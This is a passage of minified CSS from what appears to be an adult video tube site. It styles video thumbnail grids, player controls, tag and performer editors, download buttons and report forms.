#breasts_sizes{position:absolute;z-index:1;top:90px;overflow-y:scroll;max-height:200px;background-color:#fff;box-shadow:0 0 3px #e1e1e1}.editor_view #breasts_sizes span{float:left;width:100%;padding:5px;text-align:center;cursor:pointer}.editor_view .custom_select_caret{display:none}.editor_view .editor_btn_add_pornstar{padding:0 15px;height:30px;border-radius:5px}.showcase_item_wrapper{position:relative;display:inline-block;width:46vw;height:calc(46vw * 1.195);line-height:20px;margin:2px;font-size:11px;overflow:hidden}@media (min-width:480px){.showcase_item_wrapper{width:32vw;height:calc(32vw * 1.195)}}@media (min-width:768px){.showcase_item_wrapper{width:24vw;height:calc(24vw * 1.195);font-size:13px}}@media (min-width:968px){.showcase_item_wrapper{width:246px;height:295px;margin:0 5px 5px 0}}.showcase_item_wrapper .showcase_item_title{position:absolute;height:22px;width:100%;font-size:13px;line-height:21px;top:0;background-color:rgba(0,0,0,.8);text-align:center}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title{font-size:15px}}.showcase_item_wrapper .showcase_item_title .flag{position:absolute;margin:5px;top:0;right:5px}.showcase_item_wrapper .showcase_item_title a{color:#fff}.showcase_item_wrapper .showcase_item_title h3{font-size:13px}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title h3{font-size:15px}}.showcase_item_wrapper .showcase_item_thumbnail{position:absolute;margin-top:22px}.showcase_item_wrapper .showcase_item_remove{position:absolute;top:-2px;left:5px;cursor:pointer}.showcase_item_wrapper .showcase_item_disabled{position:absolute;top:50%;width:70%;background-color:#ff4500;border-radius:10px;margin:auto;text-align:center;padding:10px;left:10%;color:#fff}.showcase_item_wrapper .showcase_item_content{position:absolute;display:block;text-align:center;bottom:0;left:0;width:100%;height:40px;background-color:rgba(0,0,0,.8);color:#fff}.showcase_item_wrapper .showcase_middle_box,.showcase_item_wrapper .showcase_small_box{width:19%;float:left;position:relative}.showcase_item_wrapper .showcase_middle_box{padding-top:10px;width:24%}.showcase_item_wrapper .showcase_middle_box span{cursor:initial}.showcase_item_wrapper .showcase_middle_box p{border-radius:10px;font-weight:700;background-color:#be0000}.favorites_item,.showcases_grid_wrapper{text-align:center;margin:0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.pornstar_tab_wrapper,.studio_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;margin-top:5px;margin-left:5px;z-index:1}.pornstar_tab_wrapper .tab_btn,.studio_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px}.pornstar_tab_wrapper .tab_btn.tab_active,.studio_tab_wrapper .tab_btn.tab_active{border-bottom:2px solid #eeb310}.pornstar_tab_wrapper .tab_btn .tab_title,.studio_tab_wrapper .tab_btn .tab_title{padding:0 5px}.pornstar_tab_wrapper .tab_btn .tab_info,.studio_tab_wrapper .tab_btn .tab_info{border-radius:3px;padding:0 5px;font-size:11px;color:#fff;background-color:#be0000}.pornstar_social_share_wrapper,.studio_social_share_wrapper,.video_social_wrapper,.video_thumb_gallery_wrapper{display:none}.pornstar_social_share_wrapper.open,.studio_social_share_wrapper.open,.video_social_wrapper.open,.video_thumb_gallery_wrapper.open{display:block}.social{display:block;margin-top:10px}.social ul{display:block;height:30px;text-align:center;list-style-type:none;list-style:none;margin:0;padding:0}.social ul:after{content:"";width:100%;display:inline-block}.social ul li{display:inline-block;width:20%;height:30px}.social ul li span{display:none}.social .share_dropdown{max-width:320px;margin:auto!important}.social .embed_video_info{display:none}@media (min-width:968px){.social .embed_video_info{display:block;margin-top:10px}.social .embed_video_info textarea{width:100%;height:auto;-webkit-user-select:text;-ms-user-select:text;user-select:text}}.pornstar_add_btn{position:absolute;right:5px;top:3px}@media (min-width:768px){.pornstar_add_btn{position:relative;float:right;margin-left:10px;top:initial}}@media (min-width:480px){.editor_add_pornstar_view .category_selector .editor_field_label{position:absolute}}.editor_add_pornstar_view .category_selector .editor_field_wrapper{text-align:left}@media (min-width:480px){.editor_add_pornstar_view .category_selector .editor_field_wrapper{text-align:center;padding:0}}@media (min-width:768px){.editor_add_pornstar_view .editor_field_wrapper .bootstrap-tagsinput,.editor_add_pornstar_view .editor_field_wrapper input{width:calc(100% - 20px)!important}}@media (min-width:768px){.editor_add_pornstar_view .editor_field_wrapper textarea{width:calc(100% - 5px)!important}}.editor_add_pornstar_view #pornstar_suggestion_wrapper{text-align:center}.editor_add_pornstar_view #pornstar_suggestion_list{height:auto;width:auto}.editor_add_pornstar_view #pornstar_suggestion_list span{cursor:pointer}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#000}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#fff;border-color:#000;color:#000}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open,.video_page_wrapper .video_action_buttons button:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .video_action_buttons button.open .active,.video_page_wrapper .video_action_buttons button:hover .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_page_wrapper .video_action_buttons.open{color:#be0000}.video_page_wrapper .video_action_buttons.open button{border:1px solid #be0000}.video_page_wrapper .video_action_buttons.open button i{display:none}.video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}.content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#e1e1e1}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.video_wrapper{background-color:transparent}.turn_off_light_btn{cursor:pointer}.video_page_wrapper{min-width:293px;max-width:984px}.video_page_wrapper_16by9{max-width:1168px}.content_section_post{position:relative}.content_section_post .content_section_title{max-width:1168px;margin:auto;position:relative}@media (min-width:968px){.content_section_post .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}}.content_section_post .title_wrapper .title_text{margin:5px 0}.content_section_post .chips_section_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_post .chips_section_wrapper .filter_suggestions_wrapper{margin:0;padding-right:0}.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:968px){.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.content_section_post .chips_section_container .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.content_section_post .chips_section_container .video_item_chip a,.content_section_post .chips_section_container .video_item_chip span{color:#000;margin:0;padding:0}.content_section_post .chips_section_container .video_item_chip .icon{margin-right:5px}.content_section_post .chips_section_container .featured_studio{border-color:#be0000!important;background-color:#be0000!important}.content_section_post .chips_section_container .featured_studio a,.content_section_post .chips_section_container .featured_studio span{background-color:initial!important}@media (min-width:768px){.content_section_recent_videos_homepage .title_text{margin-top:3px}}.post_thumb_gallery_wrapper{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_container{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_image_container{display:inline-block;width:190px;margin:2px}.post_thumb_gallery_wrapper .post_gallery_image{width:100%}.post_thumb_gallery_wrapper #opened_image_container{position:fixed;z-index:2;top:0;left:0;width:100%;height:100%;padding-top:100%;text-align:center;background-color:rgba(0,0,0,.5)}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container{position:absolute;padding:0}}.post_thumb_gallery_wrapper #opened_image_container img{width:100%;max-width:480px;margin-top:-50%;padding-top:0}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container img{margin:0;padding-top:10px}}.post_thumb_gallery_wrapper #opened_image_container.post_gallery_img_xxlarge img{max-width:640px}.video_pornstar_wrapper{margin-bottom:5px;text-align:left;position:relative}.video_pornstar_wrapper #video_pornstar_name{width:80%;display:block}@media (min-width:768px){.video_pornstar_wrapper #video_pornstar_name{width:85%;height:24px}}.video_pornstar_wrapper input{padding:2px}.video_pornstar_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.video_item_disabled{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;padding-top:19%;text-align:center;background-color:rgba(0,0,0,.7)}.video_item_disabled .video_item_disabled_text{color:#fff}.miss_tubesite_item_wrapper,.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.miss_tubesite_item_wrapper,.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.miss_tubesite_item_wrapper,.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.miss_tubesite_item_wrapper,.video_item_wrapper{margin:0 4px 4px 0}.miss_tubesite_item_wrapper.video_item_small,.miss_tubesite_item_wrapper.video_item_small #video,.video_item_wrapper.video_item_small,.video_item_wrapper.video_item_small #video{width:240px;height:135px}.miss_tubesite_item_wrapper.video_item_medium,.miss_tubesite_item_wrapper.video_item_medium #video,.video_item_wrapper.video_item_medium,.video_item_wrapper.video_item_medium #video{width:320px;height:180px}.miss_tubesite_item_wrapper.video_item_large,.miss_tubesite_item_wrapper.video_item_large #video,.video_item_wrapper.video_item_large,.video_item_wrapper.video_item_large #video{width:400px;height:225px}}.miss_tubesite_item_wrapper.entity_upload_button,.video_item_wrapper.entity_upload_button{z-index:2}.miss_tubesite_item_wrapper.entity_upload_button .obfs,.miss_tubesite_item_wrapper.entity_upload_button a,.video_item_wrapper.entity_upload_button .obfs,.video_item_wrapper.entity_upload_button a{position:relative;display:inline-block;width:100%;height:100%;color:#fff;background-color:#b6b6b0}.miss_tubesite_item_wrapper.entity_upload_button .obfs div,.miss_tubesite_item_wrapper.entity_upload_button a div,.video_item_wrapper.entity_upload_button .obfs div,.video_item_wrapper.entity_upload_button a div{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0;text-align:center;height:50%}.miss_tubesite_item_wrapper.entity_upload_button .obfs div div.entity_upload_button_icon,.miss_tubesite_item_wrapper.entity_upload_button a div div.entity_upload_button_icon,.video_item_wrapper.entity_upload_button .obfs div div.entity_upload_button_icon,.video_item_wrapper.entity_upload_button a div div.entity_upload_button_icon{top:initial;bottom:0}.miss_tubesite_item_wrapper a,.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.miss_tubesite_item_wrapper a #image_thumb,.video_item_wrapper a #image_thumb{z-index:2;margin-top:0;bottom:initial}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_wrapper,.video_item_wrapper a #image_thumb #thumbnail_wrapper{position:relative;display:inline-block;height:100%;width:100%;z-index:0}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,.video_item_wrapper a #image_thumb #thumbnail_bar{position:absolute;right:0;bottom:0;left:0;z-index:1;height:20px;background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,.video_item_wrapper a #image_thumb #thumbnail_bar span#slider{position:relative;-webkit-transition:left;transition:left;-webkit-transition-duration:1s;transition-duration:1s;display:inline-block;background-color:rgba(0,0,0,.5);padding:0 5px;font-size:11px;line-height:19px}.miss_tubesite_item_wrapper a img,.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.miss_tubesite_item_wrapper .video_item_title,.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.miss_tubesite_item_wrapper .video_item_title .user_item_remove,.video_item_wrapper .video_item_title .user_item_remove{margin:0 5px;cursor:pointer}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container,.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a,.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a:focus,.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a:hover,.video_item_wrapper .video_item_title .video_item_section_container a:focus,.video_item_wrapper .video_item_title .video_item_section_container a:hover{color:#fff}.miss_tubesite_item_wrapper .video_item_title i,.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.miss_tubesite_item_wrapper .video_item_stats,.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.miss_tubesite_item_wrapper .video_item_stats .user_item_remove,.video_item_wrapper .video_item_stats .user_item_remove{margin:0 5px;cursor:pointer}.miss_tubesite_item_wrapper .video_item_stats .bubble,.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.miss_tubesite_item_wrapper .video_item_stats .bubble i,.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.miss_tubesite_item_wrapper .video_item_stats .bubble span,.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.miss_tubesite_item_wrapper .video_item_stats .bubble_duration span,.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.miss_tubesite_item_wrapper video,.video_item_wrapper video{position:absolute;top:0;left:0;height:100%}.miss_tubesite_item_wrapper .thumb_preview,.video_item_wrapper .thumb_preview{position:absolute}.miss_tubesite_item_wrapper .featured_studio_badge,.video_item_wrapper .featured_studio_badge{position:absolute;bottom:20px;pointer-events:none}.miss_tubesite_item_wrapper .featured_studio_badge .badge_mobile,.video_item_wrapper .featured_studio_badge .badge_mobile{width:94px}@media (max-width:479px){.miss_tubesite_item_wrapper.badge_wrapper .video_already_seen_bg,.miss_tubesite_item_wrapper.badge_wrapper .video_item_already_seen,.video_item_wrapper.badge_wrapper .video_already_seen_bg,.video_item_wrapper.badge_wrapper .video_item_already_seen{display:none}}.video_embed{display:block;margin-top:10px;height:100px;border-style:1px;border-width:solid;border-radius:2px;border-color:#e1e1e1}.video_embed textarea{width:100%;height:100px;margin:0;padding:5px 10px}@media (min-width:968px){.content_section_related_posts .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.content_section_related_posts .content_section_title .title_wrapper{margin-bottom:0}}.content_section_related_miss_tubesite_videos{min-height:219px}@media (min-width:968px){.content_section_related_miss_tubesite_videos .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.content_section_related_miss_tubesite_videos .content_section_title .title_wrapper{margin-bottom:0}}.content_section_related_miss_tubesite_videos .content_section_content{min-height:188px}.video_item_already_seen{position:absolute;top:25px;left:5px;padding:0 5px;border-radius:2px;font-size:11px;color:#fff;background-color:#000}.video_already_seen_bg{position:absolute;top:0;left:0;width:100%;height:100%}.content_post_page{margin-top:0}.video_extra_link{position:absolute;top:0;left:0;width:100%;height:100%}.outterthumb .video_iframe_container .vjs-big-play-button{display:block}.outterthumb .video_iframe_container .vjs-big-play-button:focus,.outterthumb .video_iframe_container:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;transition:all 0s}.outterthumb .vjs-big-play-button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;-webkit-transition:none;transition:none;-webkit-appearance:none;appearance:none;z-index:2}.outterthumb .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.5em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;-webkit-transition:all .4s;transition:all .4s}.outterthumb .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.outterthumb .vjs-big-play-button{font-size:33px;line-height:79px;height:80px;width:80px;margin:-40px;border-radius:2em;border:0}.outterthumb .vjs-icon-placeholder{width:0;height:0;border-style:solid;border-width:22px 0 22px 35px;border-color:transparent transparent transparent #fafafa;font-size:1px;vertical-align:top;margin-left:10px}.post_bottom_extra_wrapper{overflow:hidden}.videos_grid_block_wrapper{margin:0}.video_block_wrapper{height:auto;margin-bottom:5px;border-bottom:1px solid #e1e1e1;padding:0 5px 5px 5px}@media (min-width:768px){.video_block_wrapper{height:114px;padding:0 0 5px 0}}.video_block_wrapper .h4_class,.video_block_wrapper h4{font-size:13px}.video_block_wrapper img{width:100%;height:calc(48vw / (16/9))}@media (min-width:768px){.video_block_wrapper img{width:204px;height:114px}}.video_block_wrapper .video_block_thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;height:calc(48vw / (16/9))}@media (min-width:768px){.video_block_wrapper .video_block_thumbnail{height:auto}}.video_block_wrapper .video_block_image{position:relative;width:50%;height:100%}@media (min-width:768px){.video_block_wrapper .video_block_image{width:204px}}.video_block_wrapper .video_block_info{position:relative;width:50%;padding-left:5px;text-align:left}@media (min-width:768px){.video_block_wrapper .video_block_info{width:calc(100% - 194px);padding-left:10px}}.video_block_wrapper .video_block_info .video_item_extra{position:absolute;height:22px;white-space:nowrap;overflow:hidden;width:calc(100% - 20px);text-overflow:ellipsis;bottom:15px;display:none}@media (min-width:768px){.video_block_wrapper .video_block_info .video_item_extra{display:block}}.video_block_wrapper .video_item_title{overflow:hidden;width:100%;height:100%;color:#000;line-height:16px;display:block}@media (min-width:768px){.video_block_wrapper .video_item_title{padding-bottom:22px;height:78px}}.video_block_wrapper .video_item_title a{color:#000}.video_block_wrapper .video_item_title div{font-size:12px;line-height:15px;color:#000;height:60px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden}@media (min-width:480px){.video_block_wrapper .video_item_title div{font-size:13px;height:90px;-webkit-line-clamp:6}}@media (min-width:768px){.video_block_wrapper .video_item_title div{height:60px;-webkit-line-clamp:4}}.video_block_wrapper .video_item_title div b{color:#000}.video_block_wrapper .video_item_title .video_item_section_txt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden}.video_block_wrapper .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.video_block_wrapper .video_item_chip a,.video_block_wrapper .video_item_chip span{color:#000}.video_block_wrapper .video_item_chip .icon{margin-right:5px}.video_block_wrapper .video_item_stats{position:relative;line-height:13px;width:calc(100%);display:none}@media (min-width:768px){.video_block_wrapper .video_item_stats{display:block}}.video_block_wrapper .video_item_stats .bubble{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:20px;line-height:13px;font-size:11px;vertical-align:middle;color:#000}.video_block_wrapper .video_item_stats .bubble_likes .icon{margin-right:5px}.video_block_wrapper .video_item_stats .bubble_date{position:absolute;right:0;margin-right:5px}.video_block_wrapper .video_mobile_item_stats{position:absolute;width:100%;height:100%;top:0;line-height:13px;font-size:11px;vertical-align:middle;color:#fff}@media (min-width:768px){.video_block_wrapper .video_mobile_item_stats{display:none}}.video_block_wrapper .video_mobile_item_stats .bubble{border-radius:2px}.video_block_wrapper .video_mobile_item_stats .bubble .icon{margin-left:5px;vertical-align:bottom}.video_block_wrapper .video_mobile_item_stats .bubble span{padding:0 2px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_quality{position:absolute;top:2px;right:5px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_duration{position:absolute;bottom:2px;left:5px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_likes{position:absolute;bottom:2px;right:5px}.video_block_wrapper #image_thumb{z-index:0}.video_block_wrapper #image_thumb #thumbnail_wrapper{position:relative;display:inline-block;height:100%;width:100%;z-index:0}.video_block_wrapper #image_thumb #thumbnail_bar{position:absolute;right:0;bottom:0;left:0;z-index:1;height:20px;background-color:rgba(0,0,0,.5)}.video_block_wrapper #image_thumb #thumbnail_bar span#slider{position:relative;-webkit-transition:left;transition:left;-webkit-transition-duration:1s;transition-duration:1s;display:inline-block;background-color:rgba(0,0,0,.5);padding:0 5px;font-size:11px;line-height:19px}.video_block_wrapper video{position:absolute;top:0;left:0;width:100%}.video_block_wrapper .thumb_preview{position:absolute}.video_actions_wrapper{margin:5px}.video_actions_wrapper button{position:relative;top:-1px;display:inline-block;width:22px;height:22px;overflow:hidden;font-size:11px;font-weight:400;border:none;color:#fff;background-color:#be0000}@media (min-width:480px){.video_actions_wrapper button{width:90px}}.video_actions_wrapper button i{position:absolute;top:5px;left:5px}.video_actions_wrapper button span.btn_text{padding-left:16px;display:none;height:22px;line-height:21px}@media (min-width:480px){.video_actions_wrapper button span.btn_text{display:inline-block}}.video_actions_wrapper #video_add_category_view_container,.video_actions_wrapper #video_add_pornstar_view_container,.video_actions_wrapper #video_add_video_tag_view_container,.video_actions_wrapper #video_edit_description_title_container{position:relative}.video_actions_wrapper #video_add_pornstar_view_container .video_editor_popup{right:0}.video_actions_wrapper #video_add_pornstar_view_container .video_editor_popup:before{left:initial;right:39px}.video_iframe_wrapper{min-width:293px;max-width:984px;margin:0 auto}.video_iframe_wrapper_16by9{max-width:1168px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container .video_drag{-ms-touch-action:none;touch-action:none;width:136px;height:22px;background-color:transparent;border-radius:5px;border:1px solid #fff;z-index:1;position:absolute;bottom:4px;left:calc(50% - 68px);display:none;overscroll-behavior:none}@media (max-width:359px){.video_iframe_container .video_drag{left:calc(50% - 48px)}}.video_iframe_container .video_drag span{color:#fff;-webkit-user-select:none;-ms-user-select:none;user-select:none}.video_iframe_container .video_drag span::before{content:'';width:14px;height:14px;background-image:url(/assets/default/img/icon_drag_resize.png);background-repeat:no-repeat;display:inline-block;margin:2px;vertical-align:middle}.mobile .draggable_player .video_iframe_container.player_active .video_drag{display:block;z-index:2}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container_4by3{padding-bottom:75%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_iframe_extra{position:absolute;top:5px;right:0;text-align:right;z-index:1}.video_iframe_extra div{display:inline-block;height:20px;font-size:11px;line-height:19px;padding:0 5px;margin:0 0 0 10px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_extra div a{display:inline-block;width:100%;height:100%;line-height:19px}.video_iframe_light,.video_iframe_light_text,.video_iframe_random,.video_iframe_random_video_text,.video_iframe_streaming,.video_iframe_streaming_text{display:inline-block;color:#000;background-color:#fff;border:1px solid #e1e1e1}.video_iframe_random{margin-right:10px}.video_iframe_streaming{margin-right:5px}.video_iframe_streaming_text{width:82px;vertical-align:middle}.video_iframe_random_video_text{width:50px;padding-right:4px;vertical-align:middle}.video_iframe_light_text{width:44px;padding-left:4px;vertical-align:middle}.turn_off_lights_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.9;z-index:5}.post_download_wrapper{display:none}.post_download_wrapper.open{display:block}.video_download_wrapper{margin-top:10px;text-align:center}.video_download_wrapper a{display:inline-block;width:auto;height:8px;padding:10px 5px;line-height:7px;margin:0 2px;overflow:hidden;border-radius:2px;border-width:1px;border-style:solid;border-color:#000;background-color:#fff;color:#000}.video_download_wrapper a .link_name{font-weight:700}.video_download_wrapper a:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .comments_display_wrapper{border:none}.video_report_wrapper{display:none}.video_report_wrapper.open{display:block}.post_report_modal{margin-top:10px}.post_report_modal button{float:right;width:90px;height:26px;line-height:17px}.post_report_modal label{display:block;font-weight:700}.post_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.post_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.video_tags_wrapper{display:none}.video_tags_wrapper.open{display:block}.video_tags_wrapper .video_tag_collapsable{overflow-y:hidden;width:100%}.video_tags_wrapper .video_tags_display_wrapper{position:relative}.video_tags_wrapper .video_tags_display_wrapper.collapsed .video_tag_collapsable{max-height:65px;width:calc(100% - 15px)}.video_tags_wrapper .video_tag_container{line-height:29px}.video_tags_wrapper .video_tag_container .video_tag_item{float:left;white-space:nowrap}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#000;text-transform:capitalize}.video_tags_wrapper .video_tag_container .video_tag_item button{width:auto;text-decoration:underline;background-color:transparent;color:#000}.video_tags_wrapper .video_tag_container .video_tag_item .icon{position:relative;top:0;margin-right:5px}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn{width:90px!important}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn .btn_text{display:block!important}.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:left;margin-right:5px;margin-left:0}@media (min-width:768px){.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:right;margin-right:0;margin-left:5px}}.video_tags_wrapper .video_tag_container .marker_hover{font-weight:700}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper{position:absolute;right:-4px;bottom:10px}.video_tags_wrapper 